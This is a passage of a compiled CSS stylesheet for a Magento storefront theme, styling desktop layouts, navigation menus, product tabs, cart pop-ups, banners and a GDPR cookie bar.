  .table .gift-wrapping .content:before,
  .table .gift-wrapping .content:after,
  .block-wishlist-management:before,
  .block-wishlist-management:after,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,
  .toolbar-giftregistry-results:before,
  .toolbar-giftregistry-results:after,
  .toolbar-wishlist-results:before,
  .toolbar-wishlist-results:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop:after,
  .abs-pager-toolbar:after,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:after,
  .block-giftregistry-shared .item-options:after,
  .gift-wrapping .nested:after,
  .table .gift-wrapping .content:after,
  .block-wishlist-management:after,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,
  .toolbar-giftregistry-results:after,
  .toolbar-wishlist-results:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop,
  .column.main,
  .sidebar-main,
  .sidebar-additional {
    box-sizing: border-box;
  }
  .abs-add-box-sizing-desktop-m,
  .opc-wrapper {
    box-sizing: border-box;
  }
  .abs-revert-field-type-desktop .fieldset > .field,
  .abs-revert-field-type-desktop .fieldset .fields > .field {
    margin: 0 0 20px;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .control,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .abs-revert-field-type-desktop .fieldset > .field > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field > .label {
    margin: 0 0 5px;
    display: inline-block;
  }
  .abs-revert-field-type-desktop .fieldset > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset > .field.no-label:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.no-label:before {
    display: none;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(:first-child):last-of-type,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(:first-child):last-of-type {
    margin-bottom: 0;
  }
  .abs-no-display-desktop,
  .sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous) {
    display: none;
  }
  .abs-pager-toolbar,
  .toolbar-giftregistry-results,
  .toolbar-wishlist-results {
    margin-bottom: 20px;
    position: relative;
  }
  .abs-pager-toolbar .limiter,
  .toolbar-giftregistry-results .limiter,
  .toolbar-wishlist-results .limiter {
    float: right;
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .toolbar-amount,
  .toolbar-giftregistry-results .toolbar-amount,
  .toolbar-wishlist-results .toolbar-amount {
    float: left;
    line-height: normal;
    padding: 7px 0 0;
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .pages,
  .toolbar-giftregistry-results .pages,
  .toolbar-wishlist-results .pages {
    position: absolute;
    width: 100%;
    z-index: 0;
  }
  .abs-shopping-cart-items-desktop,
  .block-cart-failed,
  .cart-container .cart-gift-item {
    float: left;
    position: relative;
    width: 73%;
  }
  .abs-shopping-cart-items-desktop .actions,
  .block-cart-failed .actions,
  .cart-container .cart-gift-item .actions {
    text-align: right;
  }
  .abs-shopping-cart-items-desktop .action.clear,
  .abs-shopping-cart-items-desktop .action.update,
  .block-cart-failed .action.clear,
  .block-cart-failed .action.update,
  .cart-container .cart-gift-item .action.clear,
  .cart-container .cart-gift-item .action.update {
    margin-left: 10px;
  }
  .abs-shopping-cart-items-desktop .action.continue,
  .block-cart-failed .action.continue,
  .cart-container .cart-gift-item .action.continue {
    float: left;
  }
  h1,
  .amtheme-tabs-widget .amtheme-heading {
    font-size: 3.2rem;
    font-weight: 400;
    letter-spacing: 0.035em;
    line-height: 4.3rem;
  }
  .page-layout-3columns .main {
    width: calc(100% - 185px - 2%);
    clear: right;
    float: right;
  }
  .page-layout-3columns .sidebar-main,
  .page-layout-3columns .sidebar-additional {
    clear: left;
    float: left;
  }
  .page-layout-3columns .sidebar-main {
    width: 185px;
    margin-inline-end: 2%;
  }
  .page-layout-3columns .sidebar-additional {
    width: 185px;
  }
  @supports (display: grid) {
    .page-layout-2columns-left .page-main > .columns,
    .page-layout-2columns-right .page-main > .columns,
    .page-layout-3columns .page-main > .columns {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      align-items: start;
      grid-template-rows: auto 1fr;
    }
    .page-layout-2columns-left .columns > .column.main,
    .page-layout-2columns-right .columns > .column.main,
    .page-layout-3columns .columns > .column.main,
    .page-layout-2columns-left .columns > .sidebar-main,
    .page-layout-2columns-right .columns > .sidebar-main,
    .page-layout-3columns .columns > .sidebar-main,
    .page-layout-2columns-left .columns > .sidebar-additional,
    .page-layout-2columns-right .columns > .sidebar-additional,
    .page-layout-3columns .columns > .sidebar-additional {
      float: none;
    }
    .page-layout-2columns-left .columns > .column.main,
    .page-layout-2columns-right .columns > .column.main,
    .page-layout-3columns .columns > .column.main {
      grid-area: main;
      width: 100%;
    }
    .page-layout-2columns-left .columns > .sidebar-main,
    .page-layout-2columns-right .columns > .sidebar-main,
    .page-layout-3columns .columns > .sidebar-main {
      grid-area: sidebar-main;
    }
    .page-layout-2columns-left .columns > .sidebar-additional,
    .page-layout-2columns-right .columns > .sidebar-additional,
    .page-layout-3columns .columns > .sidebar-additional {
      grid-area: sidebar-additional;
    }
    .page-layout-2columns-left .page-main > .columns {
      grid-template-areas: 'sidebar-main main' 'sidebar-additional main';
      grid-template-columns: auto calc(100% - 185px - 2%);
    }
    .page-layout-2columns-right .page-main > .columns {
      grid-template-areas: 'main sidebar-main' 'main sidebar-additional';
      grid-template-columns: calc(100% - 185px - 2%) auto;
      justify-items: end;
    }
    .page-layout-2columns-left.-filter-inactive .page-main > .columns {
      grid-template-columns: auto 100%;
    }
    .page-layout-2columns-right.-filter-inactive .page-main > .columns {
      grid-template-columns: 100% auto;
    }
    .page-layout-3columns .page-main > .columns {
      grid-template-areas: 'sidebar-main main sidebar-additional';
      grid-template-columns: auto calc(100% - 185px - 185px) auto;
      justify-content: start;
    }
    .page-layout-3columns .page-main > .columns .column.main {
      justify-self: center;
      width: calc(100% - 25px * 2);
    }
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-columns: auto calc(calc(100% - 185px - 185px) + 185px * 2) auto;
    }
  }
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content {
    margin-inline-end: auto;
    margin-inline-start: auto;
    padding-inline-end: 30px;
    padding-inline-start: 30px;
    box-sizing: border-box;
    max-width: 1440px;
    width: auto;
  }
  .top-container,
  .page-wrapper > .widget,
  .footer-widget-content {
    margin: 15px auto;
    width: 100%;
  }
  .columns {
    display: block;
  }
  .columns:after {
    clear: both;
    content: '';
    display: block;
    height: 0;
    overflow: hidden;
    visibility: hidden;
  }
  .column.main {
    min-height: 300px;
  }
  .page-layout-1column .column.main {
    width: 100%;
  }
  .page-layout-2columns-left .column.main {
    width: calc(100% - 185px - 2%);
    float: right;
  }
  .page-layout-2columns-right .column.main {
    width: calc(100% - 185px - 2%);
    float: left;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    clear: right;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
  }
  .page-main,
  .breadcrumbs {
    width: 100%;
  }
  .panel.header {
    padding: 15px 20px;
  }
  .page-main {
    margin-bottom: 60px;
  }
  .nav-sections {
    margin: 0 auto 40px;
    background: #ffffff;
  }
  .navigation > ul {
    padding: 0;
    border-bottom: 2px;
    border-bottom-style: solid;
    border-color: #dfdedd;
    display: flex;
    flex-wrap: wrap;
    margin: 0;
  }
  .navigation li.level0 {
    padding-bottom: 0;
    padding-inline-end: 40px;
    padding-inline-start: 0;
    padding-top: 0;
    cursor: pointer;
    margin: 0;
  }
  .navigation li.level0.active > a,
  .navigation li.level0.has-active > a {
    font-weight: 700;
  }
  .navigation li.level0 > a {
    word-break: break-word;
    word-wrap: break-word;
    padding: 20px 0;
    display: inline-block;
    position: relative;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .navigation li.level0 > a:after {
    bottom: -2px;
    height: 2px;
    transition: width 0.2s linear;
    background: #2d2d2d;
    content: '';
    display: block;
    position: absolute;
    width: 0;
  }
  .navigation li.level0.amtheme-active-item > a:after,
  .navigation li.level0:hover > a:after {
    width: 100%;
  }
  .navigation .category-item > a,
  .navigation .level-top > a,
  .navigation li.level0 > a,
  .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-word;
    word-wrap: break-word;
    color: #4a4948;
    font-weight: 400;
    font-size: 1.6rem;
    transition: color all 0.2s ease-in-out;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .navigation .category-item:not(.level0) > a,
  .navigation .level-top:not(.level0) > a {
    display: block;
  }
  .navigation .category-item.parent.level1 > a,
  .navigation .level-top.parent.level1 > a {
    font-weight: 700;
  }
  .navigation .category-item.active > a,
  .navigation .level-top.active > a,
  .navigation .category-item.has-active > a,
  .navigation .level-top.has-active > a,
  .navigation .category-item > a:hover,
  .navigation .level-top > a:hover,
  .navigation .category-item.level0:hover > a,
  .navigation .level-top.level0:hover > a,
  .navigation li.level0 > a:hover,
  .amasty-jet-theme .navigation .ambrands-link:hover {
    color: #2d2d2d;
  }
  .navigation .submenu {
    display: none;
  }
  .navigation li.level0 > .submenu {
    padding: 37px 20px 25px;
    border-radius: 4px;
    background: transparent;
    cursor: default;
    position: absolute !important;
    top: auto !important;
    z-index: 10;
  }
  .navigation li.level0 > .submenu:before {
    top: 12px;
    border-radius: 4px;
    background: #f7f7f7;
    content: '';
    display: block;
    height: calc(100% - 12px);
    left: 0;
    position: absolute;
    width: 100%;
    z-index: -1;
  }
  .navigation li.level0 > .submenu.amtheme-menu-flex {
    display: flex;
  }
  .navigation li.level0 > .submenu.amtheme-menu-flex > li:not(:last-child) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 0;
    border-inline-end: 1px solid #dfdedd;
  }
  .navigation li.level0 > .submenu.amtheme-menu-flex:not([style*='display: none']) {
    display: flex !important;
  }
  .navigation li.level0 > .submenu > li {
    padding-bottom: 0;
    padding-inline-end: 30px;
    padding-inline-start: 0;
    padding-top: 0;
    min-width: 115px;
    max-width: 300px;
    margin: 0;
  }
  .navigation li.level0 > .submenu > li.last {
    padding: 0;
  }
  .navigation li.level0 > .submenu .submenu {
    display: block !important;
    left: 0 !important;
    padding: 0;
    top: 0 !important;
  }
  .navigation li.level0 > .submenu .submenu:not(.level1) {
    padding-inline-start: 10px;
  }
  .navigation li.level0 > .submenu:not(.amtheme-menu-flex) > li:not(:first-child),
  .navigation li.level0 > .submenu .submenu > li {
    margin: 20px 0 0;
  }
  .navigation li.level0 > .submenu .submenu.level2 .category-item {
    margin: 10px 0 0;
  }
  .navigation li.level0.parent {
    padding-inline-end: 65px;
  }
  .navigation li.level0.parent > a:before {
    right: -20px;
    width: 10px;
    height: 6px;
    background: url("../svg/color_mode/dark/arrow-bottom-xs.svg") no-repeat center / cover;
    content: '';
    display: block;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
  }
  .navigation:empty {
    display: none;
  }
  .ie11 .navigation li.level0 > a:after {
    transition: none;
  }
  .nav-toggle,
  .nav-sections-item-title {
    display: none;
  }
  .nav-sections-item-content > *,
  .nav-sections-item-content .header.links {
    display: none;
  }
  .nav-sections-item-content > .navigation {
    display: block;
  }
  form .fields.-am-block,
  .form.form-newsletter-manage .field.choice {
    align-items: flex-start;
    border-radius: 4px;
    flex-wrap: nowrap;
    justify-content: space-between;
    margin: 0;
    padding: 20px;
  }
  form .fields.-am-block .message,
  form .fields.-am-block .field:nth-of-type(n),
  .form.form-newsletter-manage .field.choice .message,
  .form.form-newsletter-manage .field.choice .field:nth-of-type(n) {
    margin: 0;
    width: auto;
  }
  .product.data.items {
    position: relative;
    z-index: 1;
  }
  .product.data.items:before,
  .product.data.items:after {
    content: '';
    display: table;
  }
  .product.data.items:after {
    clear: both;
  }
  .product.data.items > .item.title {
    float: left;
    width: auto;
  }
  .product.data.items > .item.title > .switch {
    height: 20px;
    display: block;
    position: relative;
    z-index: 2;
  }
  .product.data.items > .item.content {
    margin-top: 20px;
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    width: 100%;
  }
  .product.data.items > .item.content:before,
  .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items > .item.content:after {
    clear: both;
  }
  .product.data.items > .item.content.active {
    display: block;
  }
  .product.data.items > .item.title {
    margin: 0 30px 0 0;
  }
  .product.data.items > .item.title > .switch {
    font-weight: 400;
    line-height: 20px;
    font-size: 1.6rem;
    color: #4a4948;
    text-decoration: none;
    background: transparent;
    border: none;
    border-bottom: none;
    height: 20px;
    padding: 10px 0 20px 0;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #4a4948;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:hover {
    color: #4a4948;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:active {
    color: #2d2d2d;
    text-decoration: none;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:focus,
  .product.data.items > .item.title:not(.disabled) > .switch:hover {
    background: transparent;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active,
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    background: transparent;
    color: #2d2d2d;
    text-decoration: none;
  }
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    padding-bottom: 21px;
  }
  .product.data.items > .item.content {
    background: #fcfcfc;
    margin-top: 51px;
    padding: 25px 0 25px 0;
    border: none;
  }
  .product.data.items .amtheme-caret {
    background: #2d2d2d;
    height: 1px;
    left: 0;
    margin-top: 1px;
    pointer-events: none;
    position: absolute;
    top: 50px;
    transition: all 0.4s cubic-bezier(0.87, 0, 0.13, 1);
    user-select: none;
    width: 0;
  }
  .product.data.items > .item.title > .switch {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 400px;
  }
  .product.data.items > .item.title .amtheme-icon {
    display: none;
  }
  .product.data.items > .item.title.active > .switch {
    border-bottom: 1px solid #2d2d2d;
    padding-bottom: 21px;
  }
  .product.data.items > .item.title.active > .switch:hover,
  .product.data.items > .item.title.active > .switch:focus {
    padding-bottom: 21px;
  }
  .product.data.items > .item.title.amtheme-item-title > .switch {
    border-color: transparent;
    box-sizing: border-box;
    height: 50px;
  }
  .product.data.items > .item.content {
    border-top: 1px solid #dfdedd;
  }
  .actions-toolbar:before,
  .actions-toolbar:after {
    content: '';
    display: table;
  }
  .actions-toolbar:after {
    clear: both;
  }
  .actions-toolbar .primary {
    float: left;
  }
  .actions-toolbar .secondary {
    float: right;
  }
  .actions-toolbar .primary,
  .actions-toolbar .secondary {
    display: inline-block;
  }
  .actions-toolbar .primary a.action,
  .actions-toolbar .secondary a.action {
    display: inline-block;
  }
  .actions-toolbar .primary .action {
    margin: 0 5px 0 0;
  }
  .actions-toolbar .secondary a.action {
    margin-top: 6px;
  }
  .actions-toolbar > .primary,
  .actions-toolbar > .secondary {
    float: none;
  }
  .actions-toolbar.-reverse {
    flex-direction: row-reverse;
  }
  .actions-toolbar.-reverse .primary .action {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 5px;
    margin-top: 0;
  }
  .actions-toolbar.-reverse > .secondary {
    margin-inline-end: 25px;
    margin-inline-start: 0;
  }
  .amtheme-products-secondary .price {
    font-size: 2.6rem;
  }
  .amtheme-products-secondary .price-to .price {
    font-size: 16px;
  }
  .amtheme-products-secondary .normal-price .price {
    font-size: 16px;
  }
  .modal-popup.modal-slide .modal-footer {
    text-align: right;
  }
  .modal-popup:not(.confirm) {
    top: 50%;
    transform: translateY(-50%);
  }
  .modal-popup .modal-header {
    padding-top: 35px;
  }
  .modal-popup.agreements-modal.modal-slide {
    left: 50%;
    max-width: 950px;
    transform: translateX(-50%);
  }
  .modal-popup._inner-scroll,
  .modal-popup.shipping-address-modal,
  .modal-popup.billing-address-modal {
    top: 0;
    transform: translateY(0);
  }
  .modal-popup.confirm .modal-inner-wrap {
    width: 430px;
  }
  .modal-popup .modal-footer {
    flex-direction: row;
    justify-content: flex-end;
  }
  .modal-popup .modal-footer button {
    order: 0;
  }
  .modal-popup .modal-footer .action-primary,
  .modal-popup .modal-footer .action.primary {
    order: 2;
  }
  .modal-popup .modal-footer .action:not(.primary):not(.secondary) {
    margin-bottom: 0;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
    order: 1;
  }
  .modal-popup .modal-footer .action-secondary,
  .modal-popup .modal-footer .action.secondary {
    margin-bottom: 0;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
    padding: 15px 0;
  }
  .pagebuilder-mobile-only {
    display: none !important;
  }
  .ambanner-content-block > .ambanner-title {
    font-size: 7rem;
  }
  .ambanner-content-block > .ambanner-text {
    font-size: 3rem;
  }
  .-ambanner-hover .ambanner-item-block .ambanner-image-block.-overlay > .ambanner-image {
    filter: blur(4px);
  }
  .-ambanner-hover .ambanner-item-block .ambanner-content-overlay {
    visibility: visible;
  }
  .-ambanner-hover .ambanner-item-block .ambanner-content-block {
    opacity: 1;
    transform: translateY(0);
  }
  .ambanner-item-block > .ambanner-link {
    z-index: 6;
  }
  .ambanner-content-overlay {
    z-index: 5;
  }
  .ambanner-button.-show-overlay {
    display: none;
  }
  .amcart-message-box,
  .amcart-message-box .related {
    width: 462px;
  }
  .am-related-box,
  .am-related-box .related {
    width: 462px;
  }
  .amcart-confirm-block {
    max-height: 90vh;
  }
  .amcart-confirm-block .products-grid .product-item-actions {
    margin-top: 0;
  }
  .amcart-confirm-overlay.am-center {
    -ms-flex-pack: center;
    -webkit-box-pack: center;
    -webkit-align-items: center;
    -ms-align-items: center;
    align-items: center;
    justify-content: center;
  }
  .amcart-confirm-overlay.am-right {
    -ms-flex-pack: end;
    -webkit-box-pack: end;
    -webkit-align-items: center;
    -ms-align-items: center;
    align-items: center;
    justify-content: flex-end;
    padding-right: 230px;
  }
  .amcart-confirm-overlay.am-left {
    -ms-flex-pack: start;
    -webkit-box-pack: start;
    -webkit-align-items: center;
    -ms-align-items: center;
    align-items: center;
    justify-content: flex-start;
    padding-left: 230px;
  }
  .amcart-confirm-overlay.am-top-right {
    -ms-flex-pack: end;
    -webkit-box-pack: end;
    -webkit-align-items: flex-start;
    -ms-align-items: flex-start;
    align-items: flex-start;
    justify-content: flex-end;
    padding: 130px 230px 0 0;
  }
  .amcart-confirm-overlay.am-top-left {
    -ms-flex-pack: start;
    -webkit-box-pack: start;
    -webkit-align-items: flex-start;
    -ms-align-items: flex-start;
    align-items: flex-start;
    justify-content: flex-start;
    padding: 130px 0 0 230px;
  }
  .amcart-confirm-overlay.am-top {
    justify-content: center;
    padding-top: 130px;
    -webkit-align-items: flex-start;
    -ms-align-items: flex-start;
    align-items: flex-start;
  }
  .amcart-message-box .products .product-item {
    margin: 0;
    width: 60%;
  }
  .am-related-box .related .products .item.product:hover .am-actions-wrapper {
    top: 0;
  }
  .am-related-box .related .products .product-item {
    margin: 0;
    padding: 0;
    width: 60%;
  }
  .am-related-box .related .products .product-item-actions .secondary-addto-links {
    display: none;
  }
  .am-related-box .related .products .product-item-actions .secondary-addto-links.am-actions-wrapper {
    display: block;
  }
  .amcart-confirm-buttons .button {
    width: 42%;
  }
  .amcart-confirm-buttons .am-btn-left {
    margin-right: 20px;
  }
  .amcart-confirm-buttons .timer {
    display: inline;
  }
  .am-slider.owl-carousel .owl-prev {
    margin-left: 10px;
  }
  .am-slider.owl-carousel .owl-next {
    margin-right: 10px;
  }
  .amcart-minipage-wrap .amcart-message-box {
    min-width: 700px;
  }
  .amcart-minipage-wrap .product-item-info {
    margin-top: 20px;
    min-height: 450px;
  }
  .amcart-minipage-wrap .am-photo-container {
    border: 0;
    box-sizing: border-box;
    left: 0;
    margin: 0;
    padding: 0 25px;
    position: absolute;
    width: 50%;
  }
  .amcart-minipage-wrap .am-photo-container > .product-item-photo {
    border: 0;
    width: 100%;
  }
  .amcart-minipage-wrap .am-photo-container .product-image-container {
    border: 1px solid #b2b2b2;
  }
  .amcart-minipage-wrap .amcart-confirm-buttons {
    -ms-flex-pack: space-between;
    -webkit-justify-content: space-between;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    clear: both;
    justify-content: space-between;
    margin: 0 25px 40px;
  }
  .amcart-minipage-wrap .amcart-confirm-buttons .button {
    height: 70px;
    margin: 0;
    max-width: 305px;
  }
  .amcart-product-notice {
    font-size: 14px;
    padding: 20px 35px;
    width: initial;
  }
  .ampage-top-info {
    float: right;
    margin: 0;
    width: 50%;
  }
  .ampage-bottom-info {
    clear: both;
    float: right;
    margin-bottom: 20px;
    width: 50%;
  }
  .ampage-top-info,
  .ampage-bottom-info {
    box-sizing: border-box;
    padding: 0 20px 0 0;
  }
  .ampage-bottom-info .am-description {
    margin: 0;
  }
  .ampage-bottom-info .product-info-main {
    width: 100% !important;
  }
  .ampage-bottom-info .product-add-form {
    margin: 0;
    padding: 0;
  }
  .ampage-top-info .am-title {
    font-size: 24px;
    margin-bottom: 10px;
  }
  .ampage-top-info .product-reviews-summary {
    margin-bottom: 10px;
  }
  .ampage-top-info .product-reviews-summary .action {
    margin-left: 10px;
  }
  .ampage-bottom-info .am-description {
    font-size: 14px;
    margin-top: 5px;
  }
  .ampage-bottom-info .product-add-form {
    padding: 0;
  }
  .amcart-qty-wrap {
    margin: 0 0 0 25px;
  }
  .amcart-qty-wrap > .amcart-label {
    position: static;
    transform: none;
  }
  .amcart-qty-wrap > .amcart-refresh {
    margin-left: 15px;
  }
  .checkout-index-index .amcheckout-trust-badges {
    justify-content: flex-end;
  }
  .am-checkout.-modern .amcheckout-trust-badges {
    justify-content: flex-end;
  }
  .amconf-matrix-table-wrap .amconf-matrix-title {
    font-size: 14px;
  }
  .amconf-matrix-table-wrap .amconf-matrix-input {
    max-width: 40px;
    padding: 0 5px;
  }
  .am-tabs-view .product.data.items > .item.content {
    margin-top: 41px;
    padding: 35px;
  }
  .amtabs-accordion-view.product.data.items {
    border-bottom: 1px solid #cccccc;
  }
  .amtabs-accordion-view.product.data.items > .item.content {
    border-bottom: 0;
    float: none;
    margin: 0;
    padding: 20px;
  }
  .amtabs-accordion-view.product.data.items > .item.title {
    float: none;
    width: 100%;
  }
  .amtabs-accordion-view.product.data.items > .item.title.active .switch:after {
    transform: rotate(180deg);
  }
  .amtabs-accordion-view.product.data.items > .item.title .switch {
    background-color: #ffffff;
    color: #333333;
    font-weight: 600;
    padding: 5px 20px;
  }
  .amtabs-accordion-view.product.data.items > .item.title .switch:after {
    display: flex;
    justify-content: center;
    align-items: center;
    transition: 0.1s all ease-in;
    bottom: 0;
    content: '\e622';
    top: 0;
  }
  .amtab-grid-wrapper .amtab-table-container .amtab-title,
  .amtab-grid-wrapper .amtab-table-container .amtab-cell {
    padding: 0 0 0 20px;
  }
  .amtab-grid-wrapper.-large .amtab-measure {
    padding: 45px 0 0 0;
  }
  .amtab-grid-wrapper.-large .amtab-steps-container .amtab-step {
    max-width: 260px;
  }
  .amtab-grid-wrapper.-large .amtab-steps-container .amtab-step:not(:last-child) {
    margin: 0 50px 0 0;
  }
  .amtab-grid-wrapper.-large .amtab-steps-container .amtab-img {
    padding: 0 0 0 35px;
  }
  .amcform-title-wrap {
    flex-grow: unset;
    max-width: initial;
    min-width: 30%;
  }
  .amcform-title-wrap .amcform-title {
    max-width: 174px;
  }
  .amcform-title-wrap:nth-child(3n + 1):before {
    content: none;
  }
  .amcform-title-wrap:nth-child(3n + 1):last-child:before {
    background: linear-gradient(270deg, #e3e3e3 4.63%, rgba(227, 227, 227, 0) 83.33%);
    content: '';
    width: 50%;
  }
  .amcform-title-wrap:nth-child(3n + 1).ui-state-active:last-child:before {
    background: linear-gradient(270deg, #92b0ff 4.63%, rgba(227, 227, 227, 0) 83.33%);
  }
  .amcform-popup-block .amcform-header {
    font-size: 22px;
  }
  .amcform-popup-block .amcform-toolbar {
    flex-direction: row;
  }
  .amcform-popup-block .amcform-toolbar .amcform-button {
    width: auto;
  }
  .amcform-popup-block .amcform-toolbar .amcform-button:not(:first-of-type) {
    margin-top: 0;
  }
  .product.data.items {
    z-index: unset;
  }
  .circle-theme .amcform-title-wrap {
    min-width: 24%;
  }
  .amgdpr-modal-container .modal-header {
    padding: 40px 50px 20px;
  }
  .amgdpr-modal-container .modal-header .modal-title {
    font-size: 30px;
  }
  .amgdpr-modal-container .modal-content {
    padding: 0 30px 0 50px;
  }
  .amgdpr-modal-container .modal-footer {
    padding: 30px 50px 50px;
  }
  .amgdpr-modal-container .action.action-primary {
    width: auto;
  }
  .amgdprcookie-main-wrapper {
    padding: 0;
  }
  .amgdprcookie-main-wrapper .amgdprcookie-top {
    margin-bottom: 35px;
  }
  .amgdprcookie-main-wrapper .amgdprcookie-head {
    font-size: 34px;
    line-height: normal;
  }
  .amgdprcookie-main-wrapper .amgdprcookie-btn {
    box-shadow: 0 3px 10px rgba(62, 40, 13, 0.15);
    font-size: 20px;
    padding: 17px 46px;
    text-transform: none;
  }
  .amgdprcookie-cookie-container {
    margin-bottom: 30px;
    padding: 25px 0;
  }
  .amgdprcookie-cookie-container .amgdprcookie-caption {
    font-size: 20px;
    margin-bottom: 15px;
  }
  .amgdprcookie-cookie-container .amgdprcookie-toggle-cookie {
    padding-left: 0;
  }
  .amgdprcookie-cookie-container .amgdprcookie-text {
    font-size: 14px;
  }
  .amgdprcookie-cookie-container .amgdprcookie-options {
    background: inherit;
    display: inline-block;
    font-size: 14px;
  }
  .amgdprcookie-groups-modal .amgdprcookie-cookie-container,
  .amgdprcookie-groups-modal .amgdprcookie-header,
  .amgdprcookie-groups-modal .amgdprcookie-text {
    padding: 0;
  }
  .amgdprcookie-modal-container .modal-inner-wrap {
    background: #ffffff;
    min-width: 400px;
    right: unset;
    width: 21%;
  }
  .amgdprcookie-table .amgdprcookie-cell.desc,
  .amgdprcookie-table .amgdprcookie-title.-wide {
    width: 30%;
  }
  .amgdprcookie-table .amgdprcookie-cell,
  .amgdprcookie-table .amgdprcookie-title {
    width: 15%;
  }
  .amgdprcookie-bar-container .amgdprcookie-buttons-block {
    flex-direction: row;
    margin-bottom: 5px;
  }
  .amgdprcookie-bar-container .amgdprcookie-buttons-block .amgdprcookie-button {
    margin-bottom: 0;
  }
  .amtheme-tabs-buttons {
    justify-content: center;
  }
  .amtheme-tabs-widget .amtheme-heading {
    margin-bottom: 5px;
    text-align: center;
  }
  .amtheme-tabs-widget .item.product .product-item-info:hover {
    animation: overflowControl 0s .1s forwards;
  }
  .amtheme-tabs-widget .slick-list {
    overflow: visible;
    -ms-overflow-style: none;
    overflow-x: clip;
    scrollbar-width: none;
    z-index: 1;
  }
  .amtheme-tabs-widget .slick-list::-webkit-scrollbar {
    display: none;
  }
  .amtheme-tabs-widget .slick-dots {
    left: 50%;
    transform: translateX(-50%);
  }
  .amtheme-tabs-widget .products.slick-slider.slick-dotted {
    margin-bottom: calc(40px * 2);
  }
  .amtheme-tabs-widget .products > .amtheme-products-secondary > .slick-list {
    margin: 0 auto;
  }
  .amtheme-tabs-widget .slick-active:not(.slick-current) .items.dropdown {
    left: auto;
    right: 0;
  }
  .ammenu-nav-sections .widget-product-carousel,
  .ammenu-nav-sections .widget {
    max-width: initial;
  }
  .ammenu-nav-sections .widget-product-carousel .slick-slide .product-item,
  .ammenu-nav-sections .widget .slick-slide .product-item {
    max-width: initial;
  }
  .amrelated-cart-bundle {
